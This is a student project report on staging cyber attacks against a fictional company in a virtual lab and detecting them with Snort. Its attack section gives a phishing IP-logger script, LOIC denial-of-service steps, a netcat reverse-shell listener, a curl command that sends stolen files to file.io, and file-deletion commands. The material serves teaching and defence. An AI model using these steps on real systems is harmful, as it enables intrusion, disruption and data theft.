Project Group E037



## **Design & Innovation Project (DIP)**

## **Project Report**

## CYBER SECURITY ATTACK AND DEFENCE USING A VIRTUAL NETWORK Project Group: E037

| Song Guo Quan (Leader)   | U2122562D |
|--------------------------|-----------|
| Jiang Qinbo              | U2021974F |
| Muhd Fahmi bin Ahmad     | U2021387F |
| Glendon Chan Jun Wei     | U2022925K |
| Choi Hoi To Tommy        | U2023264B |
| Jonathan Anthony Wongso  | U2020431J |
| Chan Ler, Wayne          | U2020818D |
| Long Shi Jun (Treasurer) | U2021194D |

## School of Electrical and Electronic Engineering

Academic Year 2022/2023 Semester 1

## **Acknowledgement**

We would like to express our utmost gratitude to our supervisor, Prof Ang Diing Shenp, for his guidance and thoughts that he had provided to us throughout these 13 weeks of the DIP Project. His insights and experience allowed us to streamline our research which provided the much needed tailwind in our cybersecurity learning progress.

Despite Prof Ang Diing Shenp's busy teaching schedule, he is consistent in checking our progress and provides us with invaluable feedback. His enthusiasm and positive spirit has always made our weekly physical meetings feel really lively and encouraging, which motivates us to strive for further continuous improvement and successful completion.

## Table of Content

| Acknowledgement                                    | 2  |
|----------------------------------------------------|----|
| 1. Background                                      | 5  |
| 2. Project Objectives                              | 5  |
| 3. Project Methodology                             | 6  |
| 3.1 Project Deliverables                           | 7  |
| 4. The Attack                                      | 8  |
| 4.1 Obtaining Victim's IP Address Through Phishing | 8  |
| 4.1.1 What is an IP address?                       | 8  |
| 4.1.2 Sequence of attack 1                         | 8  |
| 4.2 Distributed Denial of Service Attack (DDoS)    | 10 |
| 4.2.1 What is DDoS?                                | 10 |
| 4.2.2 Low Orbit Ion Cannon (LOIC)                  | 11 |
| 4.2.3 Sequence of Attack 2                         | 11 |
| 4.3 E-mail Phishing & Spoofing For Reverse Shell   | 12 |
| 4.3.1 Sequence of Attack 3                         | 13 |
| 4.4 Reverse Shell Hacking                          | 14 |
| 4.4.1 What is Reverse Shell?                       | 14 |
| 4.4.2 Sequence of Attack 4                         | 14 |
| 4.5 Stealing files from the victim's device        | 16 |
| 5. The Defence                                     | 18 |
| 5.1 What form of defence?                          | 18 |
| 5.2 Why SNORT?                                     | 18 |
| 5.3 How does SNORT work?                           | 19 |
| 5.4 Defence Against Reverse Shell                  | 19 |
| 5.5 Detecting DoS attacks                          | 30 |
| 5.6 pfSense                                        | 35 |
| 6. Advantages and Disadvantages                    | 40 |
| 6.1 Advantages                                     | 40 |
| 6.2 Disadvantages                                  | 40 |
| 7. Schedule                                        | 42 |
| 8. Cost / Benefit                                  | 43 |
| 9. Outcome/Expected Outcomes                       | 44 |
| 9.1 Storyline                                      | 44 |

| 10. Summary and Reflection                                            | 46 |
|-----------------------------------------------------------------------|----|
| 10.1 Engineering Knowledge                                            | 46 |
| 10.2 Problem Analysis                                                 | 46 |
| 10.2.1 Installing and Operation of Oracle VM VirtualBox               | 46 |
| 10.2.2 Installation and Operation of PFsense                          | 47 |
| 10.2.3 Reverse-shell attempt on Ubuntu OS with Netcat                 | 47 |
| 10.3 Design/Development of Solutions                                  | 48 |
| 10.3.1 Solving Installing and Operation of Oracle VM VirtualBox       | 48 |
| 10.3.2 Solving Installing and Operation of pfSense                    | 49 |
| 10.3.3 Solving Reverse-shell attempt on Ubuntu OS with Netcat         | 50 |
| 10.4 Individual and Team Work                                         | 50 |
| 10.5 Future Recommendations                                           | 51 |
| 10.5.1 Exploration of more relevant Snort Rules                       | 51 |
| Appendix A - Project Members Information                              | 52 |
| Appendix B - Attack 2: Low Orbit Ion Cannon                           | 55 |
| Appendix C - Attack 3 (Email phishing and spoofing for reverse shell) | 56 |
| Appendix D - Common Snort Functions                                   | 58 |
| References                                                            | 60 |

## **1. Background**

In the 21st Century, the Internet has been intertwined with the very lives of humans and it is nearly impossible to do without it. The Internet of Things (IoT) is especially prevalent in first-world countries such as China. The country itself is so intertwined with the internet and technology that everything can be done utilising IoT. From payments to automating the majority of their home, everything is done with the tap of a button. (MOKOSmart, 2022) In this case, the internet is a wonderful boon that enriches our lives.

Conversely, this also provides an avenue for misuse. Customers of OCBC have received unsolicited SMSes claiming they had issues with their bank account. Uninformed users such as the elderly would then get scammed of their money. (TODAY, 2021) Although it is not known, the location tracking information that Meta claimed to be pure 'to help advertisers reach people in particular areas.', could have been obtained by hackers and misused also. (CNN Business & Reuters, 2022)

## 2. Project Objectives

Through a fabricated scenario and short play, this project will demonstrate how one might use a combination of attacks to hack a startup tech company (iPear) to obtain secretive information, such as blueprints for their new tech product in our project's context. Furthermore, we would also provide a parallel scenario to demonstrate how the startup company can employ simple, low cost and effective defensive strategies, such as a network intrusion detection and prevention system (IDPS) against the demonstrated combination of attacks.

## **3. Project Methodology**

The group is split into two teams of four members: The Attack Team and The Defence Team.

The attacks are just a few that we have found easily online which are relatively easy for script kiddies to obtain and utilise. It can also be imagined that there are infinitely many methods for a hacker to meet the same objective.

The Attack team will play the role of black hackers. Where the final goal is to obtain vital information from the startup company (iPear), which will then be sold for monetary gain.

#### Attack:

- 1. Phishing Email to obtain the victim's IP (Internet Protocol) address.
- 2. Denial of Service (DoS) using Low Orbit Ion Cannon (LOIC) to slow down the target's Internet.
- 3. Phishing and Spoofing Email phishing and spoofing to initiate the Reverse Shell attack.
- 4. Reverse Shell Gain Access to the target's computer.
- 5. File Manipulation Steal and or delete vital documents.

The Defence team will be playing the role of the IT team in the target company 'iPear'. They will be utilising custom SNORT rules to detect and prevent the attacks.

There are a variety of methods where one can defend against cyber attacks. We chose to focus on detection and prevention. By allowing attacks to be detected early on and even introducing the possibility of prevention, we can isolate the situation within the Incident Response Phase and deploy appropriate strategies to prevent the incident from worsening.

#### **Defence:**

Using SNORT (Network Intrusion Detection and Prevention System-NIDPS):

- 1. Detects the DDoS attack.
- 2. Track the traffic from the attack and drop packets coming from the attacker to prevent the information from being stolen.
- 3. Log the attack to be used as a memory as a defence against future attacks.

We recognise that there will be a lot of code involved. Hence we will engage the use of pfSense to provide a graphical user interface to be used in conjunction with SNORT.

To simulate such a scenario, we have used Oracle VM Virtualbox to create two virtual machines (VM). One VM would be the computer of a vulnerable target company 'iPear', while the second VM would be the computer of the IT team in the same company. Both VMs would be running Kali Linux as their Operating Systems.

#### **<u>3.1 Project Deliverables</u>**

Our project aims to produce 2 separate videos which depict 2 scenarios. The 1st scenario will demonstrate how the series of attacks will be carried out on the company: 'iPear'. This scenario showcases how the attack will succeed as the small tech startup company does not have any cyber defence against the attacks.

The 2nd video will show the 2nd scenario, where 'iPear' has a cyber defence system in place. The video showcases how the series of attacks will be successfully defended against using SNORT as a form of cyber defence. In addition, the group has also created a GitHub page where the codes for the downloading of the applications used in the series of attacks, as well as the codes for the execution of the attacks are displayed. The GitHub page also includes the codes and rules for the downloading and execution of the SNORT program. This was done to ensure that there is a reference guide for future users to follow should they wish to recreate any of the attacks or defence systems.

## 4. The Attack

#### 4.1 Obtaining Victim's IP Address Through Phishing

#### 4.1.1 What is an IP address?

An IP address is defined as a unique address that identifies a device on the internet or a local network, which allows information to be sent between devices on a network. It is usually in the form of a numerical label such as 192.0.1.1. The IP address of the victims is needed for most forms of cyber attack, in this case, the DoS and DDoS attack. (Rafter, 2022)

### 4.1.2 Sequence of attack 1

A Hypertext Preprocessor(PHP) notification script is needed to log the victim's IP address once the victim clicks on the website link that was created. Below are the steps to host a PHP notification script.

<u>Step 1:</u> Create an account for a free PHP-supported website hosting service (e.g. 000webhostapp.com)

<u>Step 2:</u> Extract the IP\_Finder.zip file and upload the two files ip.php and ip\_log.txt to the root folder of your hosting account. The link for the zip file is <u>https://github.com/ChoiTommy/EE3080-Cyber-Attack-and-Defence/</u>

#### raw/main/Attack/IP Finder.zip

**Step 3:** Rename the ip.php to index.php. Change the location to the desired address which the victim will click on.

```
1 <?php
2 $ip = $_SERVER['REMOTE_ADDR'];
3 $dt = date("l dS \of F \ h:i:s A");
4 $file=fopen("ip_log.txt","a");
5 $data = $ip.' '.$dt."\n";
6 $write($file, $data);
7 fclose($file);
8 header( 'Location: https://www.techrepublic.com/article/iphone=14-cheat-sheet/#:~:text=The%20iPhone%2014%20and%20iPhone%2014%20Plus%20feature%20;
9 ?>
```



Step 4: Set the permission to 777 on ip\_log.txt.

Afterwards, a phishing email posed as a peer in the IT field, sharing information regarding a newly launched phone in the market worth reading, will be sent towards the victim inside iPear. The link towards the phone, which is a link towards our IP log, will be disguised as 'news' to hide it.

| 9 | Tommy Choi <tommychoiht@gmail.com><br/>to me 👻</tommychoiht@gmail.com>                                                                                                    | 20:34 (0 minutes ago)   | ☆       | ¢        | : |
|---|----------------------------------------------------------------------------------------------------|-------------------------|---------|----------|---|
|   | Hi Mr. Fahmi,                                                                                                    |                         |         |          |   |
|   | Thank you for connecting with me at the Engineering Event last week. It was a pleasure speaking with you about the latest technology. To follow up on our conversation, latest news. | I would like to hear yo | ur inpu | t on thi | s |
|   | I would like an exchange of opinions regarding it!                                                                                                    |                         |         |          |   |
|   | Regards,<br>Tommy                                                                                                    |                         |         |          |   |

Figure 2. Screenshot of the Phishing Email

Inside the ip\_log.txt file is the recording of the IP address alongside the date and time the victim pressed the link. With the IP address in hand, the DDoS attack can be commenced.



Figure 3. Screenshot of ip\_log.txt

#### Project Group E037



Figure 4. Screenshot of the IP address

### 4.2 Distributed Denial of Service Attack (DDoS)

#### 4.2.1 What is DDoS?

During a DDoS Attack, the hacker will utilise a group of bots or compromised computers i.e. Zombies to flood the target with a plethora of errant packets. This volumetric attack would result in the target's system being overwhelmed, resources being exhausted and visible delay being observed. (Microsoft, n.d.). A DDoS attack can be a precursor to launching another cyber attack. The computer user cannot detect secondary cyber attacks due to the computer's inability to perform ordinary functions. (Pedamkar, n.d.)

Our aim in utilising DDoS would be to limit the target's access to the internet to simulate a situation of slow internet speed as part of the first phase of the attack.

A DoS (Denial of Service) attack is a scaled-down version of a DDoS attack, where there is only 1 computer sending out packets to the victim's computer. For demonstration purposes, our group will be showcasing a DoS attack.

### 4.2.2 Low Orbit Ion Cannon (LOIC)

The DoS attack will be carried out using an open-source network stress testing and denial of service application called <u>Low Orbit Ion Cannon (LOIC)</u>. The application pings an IP address and floods the target with TCP, UDP or HTTP packets.

#### Why LOIC?

We decided to use LOIC as it provides an easy-to-use platform for sending DoS attacks.

LOIC can send TCP, UDP, or HTTP packets to a specific site or IP address at a rate that the user desires. This would allow us to achieve our goal of slowing down the internet speed of the target. Details on how to obtain and download LOIC can be found in Appendix B.



## 4.2.3 Sequence of Attack 2

Figure 5. Low Orbit Ion Cannon (LOIC) user interface.

**<u>Step 1:</u>** Input the victim's IP address into the 'IP' section in the 'Select your Target' section of the application and click 'LOCK ON'. The application would only target the device with that specific IP address. This allows us to perform a targeted attack and lower the risk of alarming others.

**Step 2:** There are other options that the user can customise, but these are the few options that are important to us.

| Port                      | The port to which the packets will be sent to.                           |
|---------------------------|--------------------------------------------------------------------------|
| Method (TCP, UDP or HTTP) | Users can select which type of packets would be sent to the target.      |
| Speed                     | This option can increase and decrease the frequency of the packets sent. |

Table 1. Table of LOIC options

**<u>Step 3</u>**: After all these options are customised, the user can launch the attack by clicking on the 'IMMA CHARGIN MAH LAZER' button, and the application will flood the victim with packets.

**Step 4:** After initiating the attack, the user can view the attack happening in real time and initiate the second phase of the attack.

As a result, the victim would find that their internet speed is significantly slowed and the next phase of the attack can begin - Email Phishing and Spoofing for Reverse Shell Attack.

### 4.3 E-mail Phishing & Spoofing For Reverse Shell

Phishing emails are emails pretending to be sent from legitimate domains, to obtain or steal important information from your computer. Cybercrimes involving phishing emails are prominent because many Internet users do not practise high awareness. (Microsoft, n.d.)

### 4.3.1 Sequence of Attack 3

After the successful LOIC attack, the target would find that their computer would have slowed down considerably. During this moment of frustration, an email would be sent by the attacker posing as the company's IT team with a solution to solve the problem.

The image below shows a sample email that will be sent to the target. Attached in the email is a 'User guide.pdf' which will instruct the user on how to solve the slow internet connection due to LOIC.



Figure 6. Sample phishing email.

The 'User guide.pdf' can be found in Appendix C. By following the instructions, the target would save and run the <NetworkingTool.tar.gz> which leads us to our next attack - Reverse Shell Hacking.

#### **4.4 Reverse Shell Hacking**

#### 4.4.1 What is Reverse Shell?

The main aim of reverse shell hacking is to establish a connection to the targeted computer. The hacker will then redirect port connections thereby allowing the hacker to gain control over the target computer by listening on a particular port. (Imperva, n.d.)

This is different from conventional shell hacking where the hacker will gain direct interactive shell access. This method would be much more difficult due to robust firewalls. (Andrzej & Acunetix by Invicti, 2019)

#### The Benefit of Reverse shell hacking

Contrary to conventional shell hacking mentioned above, the advantage of reverse shell hacking is its inherent ability to operate across network address translation (NAT) or firewalls. This characteristic is due to the nature of the attack: the user will be the one who initiates or allows the attack to happen. As a result, the connection is established from within the target machine and not an external source. (Kaushik et al., 2021, 1-2)

#### 4.4.2 Sequence of Attack 4

This attack continues from the previous attack after the unsuspecting user has clicked on the errant executable file <NetworkingTool.tar.gz>.

The flow of the Reverse Shell is as follows:

1. On the attacker's computer (Linux with Netcat installed, usually pre-installed), run the following if the victim is using Linux (in our case)

#### > \$ sudo nc - Invp PORT\_NUMBER -s ATTACKERS\_IP\_ADDRESS

2. Wait for the victim to run the file disguised as the 'Diagnostic Tool' executable file. Below is the code for the diagnostic tool and the executable.



Figure 7. Reverse shell attack source codes.

3. Access is granted to the attacker, and files from the victim's side are shown.



Figure 8. Victim Running the 'Diagnostic Tool'



Figure 9. Attacker gained access after a successful Reverse Shell attack.

### 4.5 Stealing files from the victim's device

After gaining access to the victim's computer, commands to manipulate their computers can be executed. As the goal is to steal confidential files inside the victim's computer, the desired file will need to be located. Navigation through the directories is with the commands cd and ls. Once the desired file has been found, run the following command:

```
$ curl -X 'POST' \
    'https://file.io/' \
    -H 'accept: application/json' \
    -H 'Content-Type: multipart/form-data' \
    -F 'file=@FILE_NAME_GOES_HERE' \
    -F 'expires=DATETIME_IN_ISO8601_FORMAT' \
    -F 'maxDownloads=1' \
    -F 'autoDelete=true'
```

Figure 10: Curl command to upload a file to file.io

This is to upload the desired files to a third-party file-sharing service called <file.io>. By involving more parties in the attack, the attack becomes more untraceable. If the file has been uploaded successfully, a json text is returned.

The value of the key must be stored to retrieve the file after the attack. An example of the json text is as follows:



Figure 11: Example JSON text returned

Once the uploading is successful, we may proceed to delete the files locally. This can be done with the following command:

\$ rm -rf FILE\_NAME\_GOES\_HERE

Figure 12: Removing the local file

When the attack is over, download the stolen files from file.io with the following command:

```
$ curl -X 'GET' \
    'https://file.io/KEY' \
    -H 'accept: */*' \
    -o 'FILE_NAME_GOES_HERE'
```

Figure 13: Curl command to download the stolen files after the attack

## **5. The Defence**

#### 5.1 What form of defence?

Defending a system or company is no easy task as intrusion can come in all forms. Then the question to us is: How might we better prepare ourselves for such attacks in this internet age? Our team decided that by knowing how and where we are being attacked, we can find the appropriate strategies to ensure business continuity or prevent ourselves from being attacked. Hence we decided to explore the use of NIDPS to monitor for any possible external attacks. Furthermore, we have also found that working with certain NIDPS is much simpler to achieve as compared to other forms of defence like creating a firewall.

#### 5.2 Why SNORT?

There are many NIDPS that exist on the market. Each NIDPS has its pros and cons. Some can work on the application layer and some also provide the most basic form of surveillance. (Cooper, 2022)

However, we decided on SNORT for a combination of reasons.

- SNORT is an open-source network intrusion prevention system, capable of performing real-time traffic analysis and packet logging on IP networks. SNORT has functions that allow us to establish a wide range of defence. This includes but is not limited to: filtering packets, performing protocol analysis, buffer overflows and stealth port scans.(SNORT, n.d.)
- SNORT allows us to achieve a decent level of detection and prevention functions with its customisable rules and compatibility with many operating systems. (Radoglou-Grammatikis & Sarigiannidis, 2019, 46595 - 46620)
- 3. There is a large community of people who use SNORT where there are tutorial videos and references for all three versions of SNORT. Therefore, any script kiddle would be able to learn the basics and set up their own SNORT rules.

### 5.3 How does SNORT work?

To configure our defence on SNORT, we need to understand the most basic configuration of SNORT rules:

It is also important to take note that there are 3 different versions of SNORT. The version that we are using is SNORT 3.2

The table below shows the format of a genetic rule in SNORT

| Rule Header |          |                      |                |                    |                           |                     |                                                             |  |  |
|-------------|----------|----------------------|----------------|--------------------|---------------------------|---------------------|-------------------------------------------------------------|--|--|
| Action      | Protocol | Source IP<br>Address | Source<br>Port | Direction/<br>Flow | Destination<br>IP Address | Destination<br>Port | Option                                                      |  |  |
| alert       | tcp      | 192.168.2.10         | 21             | $\rightarrow$      | 192.168.2.20              | any                 | (msg: "<br>ALIEN<br>PACKET<br>DETECTED"<br>sid:<br>1000:610 |  |  |

Table 2. Example of keyword format in SNORT.

Some common SNORT rules can be found in Appendix D, these rules will be the foundation of all our custom rules used later in the project.

### 5.4 Defence Against Reverse Shell

For the SNORT defence against Reverse Shell. The first step is to first find out which Ethernet port the attackers are trying to enter. This monitoring action can be done by running SNORT in IDS mode. This enables SNORT to actively monitor all incoming and outgoing traffic of the slave terminal and logs it onto a separate master terminal. However, as the aim of this section is to showcase the effectiveness of SNORT rules against malware attacks, a few parameters are assumed to be known prior to our demonstration. The parameters of the 3 parties that are involved are as shown in Figure 14, Figure 15 and Figure 16:

